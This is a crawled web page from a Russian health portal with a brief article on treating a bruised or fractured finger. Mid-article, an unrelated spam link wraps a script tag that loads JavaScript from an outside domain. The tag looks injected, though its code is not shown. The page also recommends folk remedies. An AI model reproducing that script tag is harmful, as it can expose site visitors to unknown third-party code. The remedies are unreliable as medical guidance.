

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nkmk.org/ushib-palytsa-ruki.html
body_size: 9007
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ушиб пальца руки лечение</title>
<meta name="rp79031b54b3074be6b31cb40018123e8d" content="1b37db686438833ed4d4bd3ce2479379" />
<meta name='yandex-verification' content='664745c7271d5ebb' />
<!-- pr-cy 1e065c80d51c73574bf5b9c3b31336e6 -->
<meta name="google-site-verification" content="qZbJswgTrojBFLvThDGLprSRm6ibryb9CxgVppi6iRU" />
<link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/style.css" type="text/css" media="screen, projection" />

<link rel="alternate" type="application/rss+xml" title="NK-MK - медицинский портал &raquo; Лента комментариев к &laquo;Ушиб пальца руки лечение&raquo;" href="http://nkmk.org/ushib-palytsa-ruki.html/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://nkmk.org/wp-content/themes/healthwpnewwpthemes/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://nkmk.org/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://nkmk.org/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/js/superfish.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nkmk.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nkmk.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Подарок весны' href='http://nkmk.org/podarok-vesn.html' />
<link rel='next' title='Ушиб грудной клетки лечение' href='http://nkmk.org/ushib-grudnoy-kletki-letchenie.html' />

<link rel='shortlink' href='http://nkmk.org/?p=180' />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" content="Ушиб пальца руки - обычное явления в рабочих профессиях, который лечится обычным компрессом." />
<meta name="keywords" content="ушиб пальца руки" />
<link rel="canonical" href="http://nkmk.org/ushib-palytsa-ruki.html" />
<!-- /all in one seo pack -->
<link rel="shortcut icon" href="http://nkmk.org/wp-content/uploads/2013/02/1.jpg" /><link rel="alternate" type="application/rss+xml" title="NK-MK - медицинский портал RSS Feed" href="http://nkmk.org/feed" />
<link rel="pingback" href="http://nkmk.org/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://nkmk.org/wp-content/uploads/2013/04/background1.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>

</head>

<body class="single single-post postid-180 single-format-standard custom-background">

<div id="container">

    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://nkmk.org">Главная</a></li>
				<li class="page_item page-item-2"><a href="http://nkmk.org/sample-page">Карта сайта</a></li>
<li class="page_item page-item-631"><a href="http://nkmk.org/knigi">Книги</a>
<ul class='children'>
	<li class="page_item page-item-636"><a href="http://nkmk.org/knigi/biblioteka">Библиотека</a></li>
	<li class="page_item page-item-634"><a href="http://nkmk.org/knigi/rekamendatsii">Рекомендации</a></li>
</ul>
</li>
<li class="page_item page-item-700"><a href="http://nkmk.org/spravotchnik">Справочник</a></li>
<li class="page_item page-item-593"><a href="http://nkmk.org/kontakt">Контакты</a></li>
			</ul>
		</div>
                      <!--.primary menu--> 	
        
        <div id="top-social-profiles">
                    </div>
    </div>


    <div id="header">

        <div class="logo">
                    <a href="http://nkmk.org"><img src="http://nkmk.org/wp-content/uploads/2013/02/12.png" alt="NK-MK &#8212; медицинский портал" title="NK-MK &#8212; медицинский портал" /></a>
                </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Введите и нажмите ввод">
    <form method="get" id="searchform" action="http://nkmk.org/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->

    </div><!-- #header -->

            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-64"><a href="http://nkmk.org/category/aerogelioterapiya" title="Просмотреть все записи в рубрике &laquo;Аэрогелиотерапия&raquo;">Аэрогелиотерапия</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nkmk.org/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nkmk.org/category/lechenie" title="Просмотреть все записи в рубрике &laquo;Болезни и Лечение&raquo;">Болезни и Лечение</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya" title="Просмотреть все записи в рубрике &laquo;Терапевтические заболевания&raquo;">Терапевтические заболевания</a>
	<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/artrit" title="Просмотреть все записи в рубрике &laquo;Артрит&raquo;">Артрит</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/astma" title="Просмотреть все записи в рубрике &laquo;Астма&raquo;">Астма</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/bessonnica-2" title="Просмотреть все записи в рубрике &laquo;Бессонница&raquo;">Бессонница</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/gaymorit" title="Просмотреть все записи в рубрике &laquo;Гайморит&raquo;">Гайморит</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-154"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya" title="Просмотреть все записи в рубрике &laquo;Хирургические заболевания&raquo;">Хирургические заболевания</a>
	<ul class='children'>
	<li class="cat-item cat-item-56"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya/ushib" title="Просмотреть все записи в рубрике &laquo;Ушибы&raquo;">Ушибы</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-59"><a href="http://nkmk.org/category/hygiene" title="Просмотреть все записи в рубрике &laquo;Гигиена&raquo;">Гигиена</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nkmk.org/category/hydrotherapy" title="Просмотреть все записи в рубрике &laquo;Гидротерапия&raquo;">Гидротерапия</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://nkmk.org/category/letchebnoe-golodanie" title="Просмотреть все записи в рубрике &laquo;Голодание&raquo;">Голодание</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://nkmk.org/category/housekeeping" title="Просмотреть все записи в рубрике &laquo;Домоустройство&raquo;">Домоустройство</a>
<ul class='children'>
	<li class="cat-item cat-item-152"><a href="http://nkmk.org/category/housekeeping/ogorod-na-podokonnike" title="Просмотреть все записи в рубрике &laquo;Огород на подоконнике&raquo;">Огород на подоконнике</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov" title="Способы сохранение продуктов">Сохранение продуктов</a>
	<ul class='children'>
	<li class="cat-item cat-item-109"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/zamorazhivanie" title="Просмотреть все записи в рубрике &laquo;Замораживание&raquo;">Замораживание</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/konservatsiya" title="Просмотреть все записи в рубрике &laquo;Консервация&raquo;">Консервация</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/sushka" title="Просмотреть все записи в рубрике &laquo;Сушка&raquo;">Сушка</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-151"><a href="http://nkmk.org/category/istorii-istseleniya" title="Просмотреть все записи в рубрике &laquo;Истории исцеления&raquo;">Истории исцеления</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nkmk.org/category/kinesotherapy" title="Просмотреть все записи в рубрике &laquo;Кинезотерапия&raquo;">Кинезотерапия</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://nkmk.org/category/osnovi-zdorovia" title="Просмотреть все записи в рубрике &laquo;Основы здоровья&raquo;">Основы здоровья</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nkmk.org/category/food" title="Просмотреть все записи в рубрике &laquo;Питание&raquo;">Питание</a>
<ul class='children'>
	<li class="cat-item cat-item-167"><a href="http://nkmk.org/category/food/vegetarianstvo" title="Просмотреть все записи в рубрике &laquo;Вегетарианство&raquo;">Вегетарианство</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://nkmk.org/category/food/diet" title="Просмотреть все записи в рубрике &laquo;Диеты&raquo;">Диеты</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://nkmk.org/category/food/kulinaryya" title="Просмотреть все записи в рубрике &laquo;Кулинария&raquo;">Кулинария</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://nkmk.org/category/food/produkt" title="Просмотреть все записи в рубрике &laquo;Лечебные свойства продуктов&raquo;">Лечебные свойства продуктов</a>
	<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://nkmk.org/category/food/produkt/krup" title="Просмотреть все записи в рубрике &laquo;Крупы&raquo;">Крупы</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://nkmk.org/category/food/produkt/moloko" title="Просмотреть все записи в рубрике &laquo;Молоко&raquo;">Молоко</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://nkmk.org/category/food/produkt/ovoshti" title="Просмотреть все записи в рубрике &laquo;Овощи&raquo;">Овощи</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://nkmk.org/category/food/produkt/orehi" title="Просмотреть все записи в рубрике &laquo;Орехи&raquo;">Орехи</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://nkmk.org/category/food/produkt/pryane-trav" title="Просмотреть все записи в рубрике &laquo;Пряные травы&raquo;">Пряные травы</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://nkmk.org/category/food/produkt/uksus" title="Просмотреть все записи в рубрике &laquo;Уксус&raquo;">Уксус</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://nkmk.org/category/food/produkt/frukt" title="Просмотреть все записи в рубрике &laquo;Фрукты и ягоды&raquo;">Фрукты и ягоды</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://nkmk.org/category/food/produkt/yaytso" title="Просмотреть все записи в рубрике &laquo;Яйцо&raquo;">Яйцо</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-174"><a href="http://nkmk.org/category/food/osnov-zdorovogo-pitaniya" title="Просмотреть все записи в рубрике &laquo;Основы здорового питания&raquo;">Основы здорового питания</a>
	<ul class='children'>
	<li class="cat-item cat-item-175"><a href="http://nkmk.org/category/food/osnov-zdorovogo-pitaniya/vitaimn" title="Просмотреть все записи в рубрике &laquo;Витаимны&raquo;">Витаимны</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-72"><a href="http://nkmk.org/category/food/recepty" title="Просмотреть все записи в рубрике &laquo;Рецепты&raquo;">Рецепты</a>
	<ul class='children'>
	<li class="cat-item cat-item-74"><a href="http://nkmk.org/category/food/recepty/recipes-of-herbs" title="В основу рубрики легли книги Кощеева А. К. и Берсон Г. З. ">Рецепты из дикорастущих съедобных трав</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://nkmk.org/category/food/recepty/retsept-iz-tsvetov" title="Просмотреть все записи в рубрике &laquo;Рецепты из цветов&raquo;">Рецепты из цветов</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://nkmk.org/category/food/recepty/recipes" title="Просмотреть все записи в рубрике &laquo;Рецепты нашего дома&raquo;">Рецепты нашего дома</a>
		<ul class='children'>
	<li class="cat-item cat-item-139"><a href="http://nkmk.org/category/food/recepty/recipes/blyuda-iz-suhofruktov-i-sushenh-ovoshtey" title="Просмотреть все записи в рубрике &laquo;Блюда из сухофруктов и сушеных овощей&raquo;">Блюда из сухофруктов и сушеных овощей</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://nkmk.org/category/food/recepty/recipes/blyuda-iz-yaits" title="Просмотреть все записи в рубрике &laquo;Блюда из яиц&raquo;">Блюда из яиц</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://nkmk.org/category/food/recepty/recipes/varenye-i-sladosti" title="Просмотреть все записи в рубрике &laquo;Варенье и сладости&raquo;">Варенье и сладости</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://nkmk.org/category/food/recepty/recipes/vtore-blyuda" title="Просмотреть все записи в рубрике &laquo;Вторые блюда&raquo;">Вторые блюда</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://nkmk.org/category/food/recepty/recipes/vpetchka" title="Просмотреть все записи в рубрике &laquo;Выпечка&raquo;">Выпечка</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://nkmk.org/category/food/recepty/recipes/napitki-i-soki" title="Просмотреть все записи в рубрике &laquo;Напитки и соки&raquo;">Напитки и соки</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Первые блюда&raquo;">Первые блюда</a>
			<ul class='children'>
	<li class="cat-item cat-item-145"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/borshti" title="Просмотреть все записи в рубрике &laquo;Борщи&raquo;">Борщи</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/sup-perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Супы&raquo;">Супы</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" title="Просмотреть все записи в рубрике &laquo;Холодные супы&raquo;">Холодные супы</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/shti-perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Щи&raquo;">Щи</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-131"><a href="http://nkmk.org/category/food/recepty/recipes/salat-i-zakuski" title="Просмотреть все записи в рубрике &laquo;Салаты и закуски&raquo;">Салаты и закуски</a>
			<ul class='children'>
	<li class="cat-item cat-item-140"><a href="http://nkmk.org/category/food/recepty/recipes/salat-i-zakuski/salat-salat-i-zakuski" title="Просмотреть все записи в рубрике &laquo;Салаты&raquo;">Салаты</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://nkmk.org/category/food/recepty/recipes/salat-i-zakuski/holodne-zakuski" title="Просмотреть все записи в рубрике &laquo;холодные закуски&raquo;">холодные закуски</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-137"><a href="http://nkmk.org/category/food/recepty/recipes/sous-i-priprav" title="Просмотреть все записи в рубрике &laquo;Соусы и приправы&raquo;">Соусы и приправы</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-164"><a href="http://nkmk.org/category/food/sroedenie" title="Просмотреть все записи в рубрике &laquo;Сыроедение&raquo;">Сыроедение</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-67"><a href="http://nkmk.org/category/about_the_anatomy_and_physiology" title="Просмотреть все записи в рубрике &laquo;Просто об анатомии и физиологии&raquo;">Просто об анатомии и физиологии</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://nkmk.org/category/sokoterapiya" title="В основу данных данной рубрики лежит книга Уокера Н. В. &quot;ЛЕЧЕНИЕ СЫРЫМИ ОВОЩНЫМИ СОКАМИ&quot;">Сокотерапия</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a href="http://nkmk.org/category/sokoterapiya/retsept-sokoterapii" title="Просмотреть все записи в рубрике &laquo;Рецепты сокотерапии&raquo;">Рецепты сокотерапии</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://nkmk.org/category/sokoterapiya/smesi-sokov" title="Просмотреть все записи в рубрике &laquo;Смеси соков&raquo;">Смеси соков</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://nkmk.org/category/sokoterapiya/soki-sokoterapiya" title="Описание соков, их лечебных свойств и применение.">Соки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a href="http://nkmk.org/category/phytotherapy" title="Просмотреть все записи в рубрике &laquo;Фитотерапия&raquo;">Фитотерапия</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a href="http://nkmk.org/category/phytotherapy/opisanie-dikorastushtie-saedobnu-trav" title="Описание дикорастущих съедобных трав, их польза и применение.">Дикорастущие съедобные травы</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://nkmk.org/category/phytotherapy/dikorastushtie-saedobne-yagod" title="Просмотреть все записи в рубрике &laquo;Дикорастущие съедобные ягоды&raquo;">Дикорастущие съедобные ягоды</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://nkmk.org/category/phytotherapy/lekarstvenne-ogorodne-rasteniya" title="Просмотреть все записи в рубрике &laquo;Лекарственные огородные растения&raquo;">Лекарственные огородные растения</a>
</li>
</ul>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post-180 post type-post status-publish format-standard hentry category-ushib post post-single clearfix" id="post-180">
        
        <div class="postmeta-primary">
    
            <span class="meta_date">05.05.2013</span>
           &nbsp; <span class="meta_categories"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya/ushib" title="Просмотреть все записи в рубрике &laquo;Ушибы&raquo;" rel="category tag">Ушибы</a></span>
    
                 &nbsp; <span class="meta_comments"><a href="http://nkmk.org/ushib-palytsa-ruki.html#respond" title="Прокомментировать запись &laquo;Ушиб пальца руки лечение&raquo;">Нет комментариев</a></span> 
        </div>
        
        <h2 class="title">Ушиб пальца руки лечение</h2>

        <div class="entry clearfix">
            
                        
            <p><a href="http://nkmk.org/wp-content/uploads/2013/05/silnyi-ushib-paltsa-ruki.jpg"><img class="alignleft size-medium wp-image-185" alt="ушиб пальца руки" src="http://nkmk.org/wp-content/uploads/2013/05/silnyi-ushib-paltsa-ruki-300x230.jpg" width="300" height="230" /></a><strong>Ушиб пальца руки лечение</strong> &#8212; обычное явления в рабочих профессиях, когда трудящиеся фабрик и заводов не соблюдают элементарную технику безопасности и пренебрегают защитными средствами.</p>
<p>При ударе тяжелым предметом или зажиме между двумя плоскостями, следует точно определить состояние полученной травмы, является ли она просто ушибом или переломом, при котором возникает острая боль, фаланга или тонкие кости пальцев деформируются, ограничивая обычные движения, а кожа приобретает синюшный оттенок.<span id="more-180"></span></p>
<p>Незначительные повреждения роговых пластин приведут к подкожному кровоизлиянию и постепенному отрастанию новой части ногтя.</p>
<p>Обычный прохладный компресс, «участие» йодного состава и марлевая повязка дадут возможность отеку и боли покинуть вас.</p>
<p>Что же касается перелома, то с помощью лангетки и гипсового раствора необходимо будет зафиксировать поврежденный палец и не давать ему совершать какие-либо действия. <a title="инфракрасная спектроскопия" href="http://tc-h.ru/index.php?rf=220460">Инфракрасная спектроскопия<script src="//uptoliked.ru/widjets.js"></script></a> &#8212; это наука, изучающая взаимодействие различных волн с веществом. Рекомендуем к прочтению!</p>
<p>Обычная картофельная пюреобразная «кашица» с добавлением натурального меда и питьевой соды, обладающая резорбирующим действием, позволит исчезнуть отеку, а густая консистенция бодяги, выведет свернувшуюся кровь «на чистую воду».</p>
<p>Также смотрите: <a href="http://nkmk.org/letchenie-mshetchnh-travm-i-ih-obezbolivanie.html">лечение ушибов</a>, <a href="http://nkmk.org/ushib-grudnoy-kletki-letchenie.html">ушиб грудной клетки лечение</a></p>
    
        </div>
        
         
        
    
    </div><!-- Post ID 180 -->
    
    
       
        
    								<div id="respond">
				<h3 id="reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ushib-palytsa-ruki.html#respond" style="display:none;">Отменить ответ</a></small></h3>
									<form action="http://nkmk.org/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="6c038-comment" cols="45" rows="8" aria-required="true"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea></p>						<p class="form-allowed-tags">Можно использовать следующие <abbr title="HyperText Markup Language">HTML</abbr>-теги и атрибуты:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Отправить комментарий" />
							<input type='hidden' name='comment_post_ID' value='180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<style type="text/css">
		﻿#CheckBot {
    padding:0;
    margin:0;
}
#CheckBot #text {

}
#CheckBot #first {
    width:40px;
    height:40px;
}
#CheckBot #second {
    width:40px;
    height:40px;
}
#CheckBot #third {
    width:40px;
    height:40px;
}
#CheckBot .border_n {
    border:1px dashed #444;
}
#CheckBot .border_y {
    border:1px solid #444;
}
#CheckBot #copyright {
    font-size:11px;
    width:140px;
    padding:0;
    margin:0;
}</style>

<script>
		﻿function reselect(select_id) {
    document.getElementById('rpfcyttoxy').value = '0';
    switch(select_id) {
        case 1:
            document.getElementById('uhybbtmtgx').className = 'border_y';
            document.getElementById('yltybebsmh').className = 'border_n';
            document.getElementById('dkpkolezvv').className = 'border_n';
            document.getElementById('rpfcyttoxy').value = '1';
        break;
        case 2:
            document.getElementById('uhybbtmtgx').className = 'border_n';
            document.getElementById('yltybebsmh').className = 'border_y';
            document.getElementById('dkpkolezvv').className = 'border_n';
            document.getElementById('rpfcyttoxy').value = '2';
        break;
        case 3:
            document.getElementById('uhybbtmtgx').className = 'border_n';
            document.getElementById('yltybebsmh').className = 'border_n';
            document.getElementById('dkpkolezvv').className = 'border_y';
            document.getElementById('rpfcyttoxy').value = '3';
        break;
        case 0:
            document.getElementById('uhybbtmtgx').className = 'border_n';
            document.getElementById('yltybebsmh').className = 'border_n';
            document.getElementById('dkpkolezvv').className = 'border_n';
            document.getElementById('rpfcyttoxy').value = '0';
        break;
        default:
            document.getElementById('rpfcyttoxy').value = '0';
        break;
    }
    return false;
}</script>

<div id="CheckBot">
	<p id="text">Подтвердите, что Вы не бот — выберите человечка с поднятой рукой:</p>
	<img src="/wp-content/plugins/checkbot/images/Default/2.jpg" class="border_n" onclick="javascript: reselect(1)" border="0"
		 id="uhybbtmtgx"/>
	<img src="/wp-content/plugins/checkbot/images/Default/1.jpg" class="border_n" onClick="javascript: reselect(2)" border="0"
		 id="yltybebsmh"/>
	<img src="/wp-content/plugins/checkbot/images/Default/3.jpg" class="border_n" onClick="javascript: reselect(3)" border="0"
		 id="dkpkolezvv"/>
	<div id="copyright"><abbr title="1.03">captcha</abbr> by <a href="" target="_blank"></a></div></div>

<input type="hidden" value="smhkqgyjxg" name="smhkqgyjxg"/>
<input type="hidden" value="" name="rpfcyttoxy" id="rpfcyttoxy"/>

<script>var commentField = document.getElementById("url");var submitp = commentField.parentNode;var answerDiv = document.getElementById("CheckBot");submitp.appendChild(answerDiv, commentField);</script>					</form>
							</div><!-- #respond -->
						            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-4"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/artrit" title="Просмотреть все записи в рубрике &laquo;Артрит&raquo;">Артрит</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/astma" title="Просмотреть все записи в рубрике &laquo;Астма&raquo;">Астма</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nkmk.org/category/aerogelioterapiya" title="Просмотреть все записи в рубрике &laquo;Аэрогелиотерапия&raquo;">Аэрогелиотерапия</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nkmk.org/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/bessonnica-2" title="Просмотреть все записи в рубрике &laquo;Бессонница&raquo;">Бессонница</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nkmk.org/category/lechenie" title="Просмотреть все записи в рубрике &laquo;Болезни и Лечение&raquo;">Болезни и Лечение</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/borshti" title="Просмотреть все записи в рубрике &laquo;Борщи&raquo;">Борщи</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://nkmk.org/category/food/recepty/recipes/vpetchka" title="Просмотреть все записи в рубрике &laquo;Выпечка&raquo;">Выпечка</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/gaymorit" title="Просмотреть все записи в рубрике &laquo;Гайморит&raquo;">Гайморит</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nkmk.org/category/hydrotherapy" title="Просмотреть все записи в рубрике &laquo;Гидротерапия&raquo;">Гидротерапия</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://nkmk.org/category/letchebnoe-golodanie" title="Просмотреть все записи в рубрике &laquo;Голодание&raquo;">Голодание</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://nkmk.org/category/phytotherapy/opisanie-dikorastushtie-saedobnu-trav" title="Описание дикорастущих съедобных трав, их польза и применение.">Дикорастущие съедобные травы</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://nkmk.org/category/housekeeping" title="Просмотреть все записи в рубрике &laquo;Домоустройство&raquo;">Домоустройство</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://nkmk.org/category/istorii-istseleniya" title="Просмотреть все записи в рубрике &laquo;Истории исцеления&raquo;">Истории исцеления</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nkmk.org/category/kinesotherapy" title="Просмотреть все записи в рубрике &laquo;Кинезотерапия&raquo;">Кинезотерапия</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://nkmk.org/category/food/kulinaryya" title="Просмотреть все записи в рубрике &laquo;Кулинария&raquo;">Кулинария</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://nkmk.org/category/food/produkt/moloko" title="Просмотреть все записи в рубрике &laquo;Молоко&raquo;">Молоко</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://nkmk.org/category/food/recepty/recipes/napitki-i-soki" title="Просмотреть все записи в рубрике &laquo;Напитки и соки&raquo;">Напитки и соки</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://nkmk.org/category/food/produkt/ovoshti" title="Просмотреть все записи в рубрике &laquo;Овощи&raquo;">Овощи</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://nkmk.org/category/housekeeping/ogorod-na-podokonnike" title="Просмотреть все записи в рубрике &laquo;Огород на подоконнике&raquo;">Огород на подоконнике</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://nkmk.org/category/osnovi-zdorovia" title="Просмотреть все записи в рубрике &laquo;Основы здоровья&raquo;">Основы здоровья</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nkmk.org/category/food" title="Просмотреть все записи в рубрике &laquo;Питание&raquo;">Питание</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://nkmk.org/category/about_the_anatomy_and_physiology" title="Просмотреть все записи в рубрике &laquo;Просто об анатомии и физиологии&raquo;">Просто об анатомии и физиологии</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nkmk.org/category/food/recepty" title="Просмотреть все записи в рубрике &laquo;Рецепты&raquo;">Рецепты</a>
</li>
